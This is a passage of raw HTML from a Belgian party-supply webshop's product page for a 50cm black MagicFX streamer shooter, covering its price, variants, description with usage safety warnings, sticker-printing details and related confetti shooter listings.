            <img src="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - zwart" />
          </a>
                                        <a href="https://cdn.webshopapp.com/shops/316967/files/363817786/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - zwart" />
          </a>
                                        <a href="https://cdn.webshopapp.com/shops/316967/files/363817790/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - zwart" />
          </a>
                              <i class="fa fa-search-plus" aria-hidden="true"></i>
                                             </div>
        
        <ul class="productpage-images-thumbs col-xs-12 nopadding clearfix">
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817862/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817862/45x45x2/professionele-streamer-shooter-50cm-zwart.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" alt="Professionele streamer shooter - 50cm - zwart" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817787/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817787/45x45x2/professionele-streamer-shooter-50cm-zwart.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817787/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817787/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" alt="Professionele streamer shooter - 50cm - zwart" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817788/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817788/45x45x2/professionele-streamer-shooter-50cm-zwart.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817788/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817788/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" alt="Professionele streamer shooter - 50cm - zwart" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817786/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817786/45x45x2/professionele-streamer-shooter-50cm-zwart.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817786/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817786/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" alt="Professionele streamer shooter - 50cm - zwart" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817790/professionele-streamer-shooter-50cm-zwart.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - zwart">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817790/45x45x2/professionele-streamer-shooter-50cm-zwart.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817790/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817790/600x600x2/professionele-streamer-shooter-50cm-zwart.jpg" alt="Professionele streamer shooter - 50cm - zwart" />
            </a>
          </li>
                                      </ul>
      </div>

           <div class="reviews" id="productreviews">
    <h3 class="title">Reviews</h3>              

                  
                           
                  <a href="https://www.eventgadgets.be/account/review/120238798/" class="btn btn-md btn-review"><div class="stars"><i class="fa fa-star o"></i></div>Help ons en andere klanten door het schrijven van een review</a>
                  <hr>
                                                    
                        </div>
               <div class="social-media hidden-xs"><br />
    <h3 class="title">Delen</h3>              
  
    <!-- Facebook -->
    <a href="#" onClick="window.open('//www.facebook.com/sharer.php?u=https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
    <!-- Google+ -->
    <a href="#" onClick="window.open('//plus.google.com/share?url=https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
    <!-- LinkedIn -->
    <a href="#" onClick="window.open('//www.linkedin.com/shareArticle?mini=true&url=https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
    <!-- Pinterest -->
    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
    <!-- Twitter -->  
   <a href="#" onClick="window.open('//twitter.com/share?url=https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html&text=Professionele streamer shooter - 50cm - zwart','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
            <!-- Email -->
    <a href="/cdn-cgi/l/email-protection#f8c7ab8d9a929d9b8cc5a88a979e9d8b8b9197969d949dd88b8c8a9d99959d8ad88b9097978c9d8ad8d5d8cdc89b95d8d5d8828f998a8c"><i class="fa fa-envelope" aria-hidden="true"></i></a>               
       
</div>
        
      <div class="actions col-xs-12 nopadding hidden-xs">
                      <a href="https://www.eventgadgets.be/account/wishlistAdd/120238798/" title="Aan verlanglijst toevoegen">Aan verlanglijst toevoegen</a> <span>/</span> <a href="https://www.eventgadgets.be/compare/add/240567322/" title="Toevoegen om te vergelijken">Toevoegen om te vergelijken</a> <span>/</span>                       <a href="#" onclick="window.print(); return false;" title="Afdrukken">Afdrukken</a>
                    </div> 
    </div>
    <div class="product-info col-sm-6 col-md-6 pull-right clearfix" data-sticky_column content="streamer-shooters-50cm-zwart.html"> 
    
      <h1 class="product-page col-sm-12 nopadding" itemprop="name" content="Professionele streamer shooter - 50cm - zwart">Professionele streamer shooter - 50cm - zwart</h1>
        
    
      
                     
      
      <div class="reviewtop col-xs-12 nopadding">
       
        <div class="stars-holder">
      <div class="stars">
            
      </div>
      <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
    </div>
                <a href="#" class="productreviews">0 Review(s)</a>
              </div>
                  
       <div class="product-price price-wrap col-xs-12 nopadding">
              
     	<span class="price">     
    
 	 €<span id="item-price">8,70</span>  <small style="font-size:12px">Incl. btw</small><small style="font-size:12px;margin-left:10px;"><strong>€7,19</strong> Excl. btw</small>
   	 </span>
    
                                          <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Op voorraad<br></span>
                                          
              
            	
                          </div>
          
                            <span class="unitprice" style="margin-top:5px">
        	  Max. eenheidsprijs: €8,70  / Stuk              </span>
                    
               
    
      <div class="shortdesc col-xs-12">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig & brandvertragende - Lengte van 50cm - Kleur: zwarte streamers - Let op: Richt het streamer kanon nooit op anderen! <a href="#" class="gotoinfo">Lees meer</a></div>
      <form action="https://www.eventgadgets.be/cart/add/240567322/" id="product_configure_form" method="post">
                <div class="product-options">
                 	          <label for="product_configure_variants">Maak een keuze: <strong>1 stuk</strong></label>
            <ul class="variant-buttons mt-1">
              
              
                            
                            
                              <li class="active">
                  <a href="https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html?id=240567322" class="badge" title="" data-html="true" data-toggle="tooltip" data-placement="top" data-original-title="€8,70<br><small>Max. eenheidsprijs: €8,70  / Stuk</small>"><span class="varianttitle">1 stuk</span></a></li>
                   
                            
                            
                            
                              <li class="">
                  <a href="https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html?id=240567323" class="badge" title="" data-html="true" data-toggle="tooltip" data-placement="top" data-original-title="€170,00<br><small>Max. eenheidsprijs: €8,70  / Stuk</small>"><span class="varianttitle">20 stuks</span></a></li>
                   
                            
                            
          </ul>
                                
        </div>
                       <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

                <div class="cart">
                                    <div class="input">
                  <input type="text" name="quantity" value="1" />
                  <div class="change">
                    <a href="javascript:;" onclick="updateQuantity('up');" class="up">+</a>
                    <a href="javascript:;" onclick="updateQuantity('down');" class="down">-</a>
                  </div>
                  </div>
                  <div class="addtocart">
                  <a href="javascript:;" onclick="$('#product_configure_form').submit();" class="btn btn-md btn-1c btn-primary add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen">Toevoegen aan winkelwagen <i class="fa fa-shopping-basket fa-xs" aria-hidden="true"></i></a>
                  </div>
                                                           
                  <a href="https://www.eventgadgets.be/account/wishlistAdd/120238798/" title="Aan verlanglijst toevoegen" class="btn btn-default btn-wish"><i class="fa fa-heart-o" aria-hidden="true"></i></a>

                  
        </div>
                                <div class="usp-productpage col-xs-12 nopadding">
      		


<ul class="usp-holder">
 <li class="col-sm-6"><i class="fa fa-clock-o" aria-hidden="true"></i> Vandaag besteld, binnen 2 werkdagen geleverd (onbedrukt)</li> <li class="col-sm-6"><i class="fa fa-shopping-cart" aria-hidden="true"></i> 100% veilig online betalen, zonder extra kosten</li> <li class="col-sm-6"><i class="fa fa-heart" aria-hidden="true"></i> Service met een glimlach</li> <li class="col-sm-6"><i class="fa fa-truck" aria-hidden="true"></i> Gratis levering vanaf €100 incl. BTW</li>  <li class="col-sm-6"><i class="fa fa-heart" aria-hidden="true"></i> Betrouwbare partner voor evenement- en horecabenodigdheden sinds 1989</li></ul>




        </div>
        <hr>
   			   
            </form>   
					           <div id="moreinfo" class="col-xs-12 nopadding"> 
                         <div class="specifications">
                <h3 class="title">Specificaties</h3>                 
                                       
                            
   						              <div class="spec-line spec-code">
                <div class="spec-title col-xs-6 col-md-4"><strong>Artikelnummer:</strong></div>
                <div class="spec-title col-xs-6 col-md-8">H2100490</div>
              </div>
                                                          
                
                
                      
                            							<div class="spec-line spec-available">
                <div class="spec-title col-xs-6 col-md-4"><strong>Beschikbaarheid:</strong></div>
                <div class="spec-title col-xs-6 col-md-8"><span class="in-stock">Op voorraad</span></div>
              </div>              
                                                                        
                
                
                                                            </div>
             								   

					   <div class="clearfix"></div>
                  <div class="product-fullcontent">
                    <h3 class="title">Informatie</h3>    
                    <h2>Handmatige streamer shooters kopen? Stop met zoeken! <br />MagicFX Shooters zijn wereldwijd de veiligste A-kwaliteit confetti &amp; streamer kanonnen die je kan vinden...</h2><p>Een streamer of een confetti shooter geeft je evenement telkens een extra level telkens je deze gebruikt. Dit is zo voor een trouwfeest, festival, verjaardag, kinderfeest of zelfs op een privéfeestje. Deze party tools zijn perfect om uw bezoekers een goed feest gevoel te geven! <br /><br />Deze shooters zien we naar na jaar stijgen in populariteit door zijn hoog entertainment factor en geweldig mooi effect.  </p>
<h2>Streamer kanonnen zijn een 'must have' geworden op festivals.</h2>
<p>Feestartikelen zoals streamers, <a href="https://eventgadgets.beconfetti-shooters/confetti-shooters-handmatig-magicfx/">confetti shooters</a>, <a href="/feestartikelen-en-partygadgets/led-foam-sticks/">foamsticks</a> en <a href="https://eventgadgets.be/decoratie/">decoratieve feestartikelen</a> zijn een echte standaard geworden op elk feestje, groot of klein. Organiseer je een privé feest in je tuin of een groot festival met internationale artiesten zoals <a href="https://shopca.theweeknd.com/">The Weeknd</a>, <a href="https://www.dualipa.com/studio2054-encore/">Dua Lipa</a>, <a href="https://www.tiesto.com/">Tiesto</a>, <a href="https://www.djhardwell.com/">Hardwell</a> en <a href="https://www.dimitrivegasandlikemike.com/">Dimitri Vega's en Like Mike</a>, extra party gadgets zijn echt niet weg te denken het laatste decennia. Het publiek is verwend geraakt op vlak van totaal beleving en verwacht een leuke dag vol met beleving. <br /><br />Het is aan u, organisator, om deze verwachtingen te vervullen en het feest van de eeuw te organiseren! Hier hopen wij met Eventgadgets een steen(tje) bij te dragen. Als je gebruik maakt van onze Confetti of Streamer shooters ben je natuurlijk al goed op weg.<br /><br />Er zijn verschillende kleuren en afmetingen van onze  kanonnen. Hier alvast een opsomming van de 2 mogelijke afmetingen bij de stream shooters:<br /><br /><strong>MagicFX shooter 50 centimeter &gt;<br /></strong>Zal +/- 9 meter ver schieten en is zeer goed voor kleine en grote feesten, discotheken, clubs, festivals, carnaval, ...<br /><strong>MagicFX shooter 80 centimeter &gt;</strong><br />Schiet ongeveer 14 meter er en is perfect te gebruiken voor festivals, outdoor events, sportevenementen, carnaval .... </p>
<p>Opgelet, al onze shooters zijn professionele erkende shooters, deze mag je in geen enkele geval richten op mensen of dieren tijdens het afvuren. Best ook opletten met kleine kinderen!</p>
<h2>Metallic- en papieren party shooters?<br />Confetti- of streamer shooters?</h2>
<p>Papieren zijn, zoals het woord ook zegt, gemaakt van papier. <br />Metallic is gemaakt van een soort folie. Deze zal meer glanzen en schitteren, dus iets meer geplaatste voor 'stijlvolle' feesten. <br /><br />Confetti shooters bestaan, zoals we allemaal kennen, uit mooie klassieke losse vlokken, 5,5cmx2cm.<br />Streamer shooters bestaan uit langere slierten van 5 tot 10 meter lang wat weer een totaal andere mooi effect geeft.</p>
<h2>Waarom zitten onze MagicFX shooters in een iets hogere prijsklasse tegenover de bekende B-variant confetti shooters? </h2>
<p>Door jaren eigen ervaring bieden wij je bewust enkel en alleen maar professionele confetti kanonnen aan van MagicFX. Het verschil zit vooral in 2 belangrijke punten:<br /><br /><strong>- Veiligheid</strong><br />Je kan zeer veel goedkopere shooters terugvinden in (bekende) winkelketens en internationale webshops deze niet voldoen aan alle veiligheidseisen. Er hebben in het verleden al meermaals ongevallen plaatsgevonden met goedkopere shooters. Bespaar niet op enkele euro's op vlak van veiligheid.<br /><br /><strong>- Kracht + een mooier effect</strong><br />De kracht en verspreiding (afstand van de confetti) zijn met de professionele MagicFX shooters moeilijk te evenaren. Het merendeel van de 'goedkopere' confettie shooters gaan nog geen meter ver. Trust us, we hebben er veel getest :-) ). Waar je bij MagicFX toch kan rekenen op 5 meter tot 14 meter (afhankelijk van welke afmeting je koopt). Ook zie je een duidelijk verschil in het effect en verspreiding van de confetti of streams.</p>
<p>MagicFX is een Europees product en marktleider op gebied van shooters wereldwijd. Dit voor handmatige en volledig elektrische toestelen. Indien je meer informatie wenst over de professionele elektrische shooters mag je ons altijd contacteren via <a href="/cdn-cgi/l/email-protection#4d24232b220d283b2823392a2c292a28393e632f28"><span class="__cf_email__" data-cfemail="f0999e969fb09586959e8497919497958483de9295">[email&#160;protected]</span></a>. Ook hier hebben wij scherpe groothandelstarieven.</p>
<h2><b>Confetti shooters laten bestickeren. </b><b>Zet je event, bedrijf of sponsor in de aandacht!</b></h2>
<p class="p1">Bestickeren van je shooter met een leuk logo of stukje tekst zorgt voor extra reclame en zichtbaarheid!<b> </b>Het aanvragen van een offerte of een concrete bestelling plaatsen voor bestickering gaat zeer snel en eenvoudig:<br />Stuur ons een e-mail op <a href="/cdn-cgi/l/email-protection#4d24232b220d283b2823392a2c292a28393e632f28"><span class="s1"><span class="__cf_email__" data-cfemail="8de4e3ebe2cde8fbe8e3f9eaece9eae8f9fea3efe8">[email&#160;protected]</span></span></a> met volgende gegevens:<b> </b></p>
<ul class="ul1">
<li class="li1">Tel. nummer, naam en eventueel bedrijfsnaam (zelfde naam als bestelling)</li>
<li class="li1">Artikelnummer te bedrukken shooter</li>
<li class="li1">Kleur confetti of streams</li>
<li class="li1">Metallic of papier.</li>
<li class="li1">Aantal stuks</li>
<li class="li1">Het ontwerp moet als volgt aangeleverd worden:<br />+ PDF, AI of EPS<br />+ Afmeting ontwerp: 5x40cm<br />+ Vector bestand met lijnen, zonder pixels<br />+ Hoogst mogelijke kwaliteit <br />+ Lettercontouren in het bestand</li>
</ul>
<p class="p1">Levertijd bestickering: +/- 10 werkdagen<br /><br />Er is ook een mogelijkheid om de shooter te laten bedrukken. Hiervoor kan je ook contact opnemen. Let wel op dat er bij bedrukking lange wachttermijnen zijn (+/- 3 maand ipv. +/-10 werkdagen voor de bestickering)</p>
   								</div>
                  
                           
      <div class="clearfix"></div>
             
              
							      
 			 </div>   
                

      </div>
        
      </div>              
              
                
                            <div class="products related">
                <div class="col-md-12">
                  <h3>Gerelateerde producten</h3>
                  <div class="row">
                <div class="owl-carousel owl-theme relatedproducts">
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html" title="Confetti shooters - 28cm - wit">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363724851/180x240x2/confetti-shooters-28cm-wit.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 28cm - wit" data-url="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html" title="Confetti shooters - 28cm - wit" class="title">
       Confetti shooters - 28cm - wit     </a>
        <p class="p-desc">Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 28cm -  Kleur: Wit papieren confetti - Let op: confetti kan beperkt afgeven en richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€5,63 Incl. btw</span><br><small>€4,65 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €5,63  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240509717/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html" title="Confetti shooters - 50cm - zilver">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363793692/180x240x2/confetti-shooters-50cm-zilver.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 50cm - zilver" data-url="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html" title="Confetti shooters - 50cm - zilver" class="title">
       Confetti shooters - 50cm - zilver     </a>
        <p class="p-desc">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm -  Kleur: zilver confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€7,95 Incl. btw</span><br><small>€6,57 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €7,95  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                     <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240552423/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
      <a class="btn btn-view btn-sm btn-primary hidden-xs shopnow" title="Shop now" href="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html" id="confetti-shooters-50cm-zilver.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Shop now" href="https://www.eventgadgets.be/cart/add/240552423/" id="confetti-shooters-50cm-zilver.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html" title="Confetti shooters - 80cm - paars">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363799435/180x240x2/confetti-shooters-80cm-paars.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 80cm - paars" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html" title="Confetti shooters - 80cm - paars" class="title">
       Confetti shooters - 80cm - paars     </a>
        <p class="p-desc">Schiet +/- 14 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 80cm -  Kleur: paarse confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€9,06 Incl. btw</span><br><small>€7,49 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €9,06  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240556903/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html" title="Confetti shooters - 80cm - metallic roze">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363804972/180x240x2/confetti-shooters-80cm-metallic-roze.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 80cm - metallic roze" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html" title="Confetti shooters - 80cm - metallic roze" class="title">
       Confetti shooters - 80cm - metallic roze     </a>
        <p class="p-desc">Schiet +/- 14 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 80cm -  Kleur: metallic roze confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€10,82 Incl. btw</span><br><small>€8,94 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €10,82  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240559341/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

<div class="clearfix visible-sm"></div>
                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html" title="Confetti shooters - 80cm - fluo groen">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363807621/180x240x2/confetti-shooters-80cm-fluo-groen.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 80cm - fluo groen" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html" title="Confetti shooters - 80cm - fluo groen" class="title">
       Confetti shooters - 80cm - fluo groen     </a>
        <p class="p-desc">Schiet +/- 14 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 80cm -  Kleur: fluo groene confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€12,48 Incl. btw</span><br><small>€10,31 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €12,48  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                     <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240560588/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
      <a class="btn btn-view btn-sm btn-primary hidden-xs shopnow" title="Shop now" href="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html" id="confetti-shooters-80cm-fluo-groen.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Shop now" href="https://www.eventgadgets.be/cart/add/240560588/" id="confetti-shooters-80cm-fluo-groen.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html" title="Streamer shooters - 50cm - multicolor">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363817592/180x240x2/streamer-shooters-50cm-multicolor.jpg" class="lazy img-responsive productimg cat ajax" alt=" Streamer shooters - 50cm - multicolor" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html" title="Streamer shooters - 50cm - multicolor" class="title">
